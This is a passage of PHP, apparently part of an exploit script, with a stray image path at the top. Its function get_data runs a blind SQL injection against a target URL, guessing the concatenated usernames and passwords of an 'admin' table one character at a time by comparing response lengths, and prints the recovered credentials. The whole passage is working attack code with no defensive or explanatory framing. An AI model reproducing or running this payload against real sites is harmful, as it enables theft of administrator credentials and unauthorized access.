 //38
function  get_data($url,$cookie,$datalen,$tmp_html){
$admin_pass = '';
for($i=1;$i<=$datalen;$i++){
for($j=1;$j<=125;$j++){
$s = "%20and%20ascii(substring((select%20GROUP_CONCAT(username,0x3a,password)from%20admin),{$i},1))={$j}";
if(strlen($tmp_html)==strlen(exploit($url.$s,$cookie))){
$c = chr($j);
$admin_pass.=$c;
echo $admin_pass."\r\n";
break;
}
}
}
return $admin_pass;
}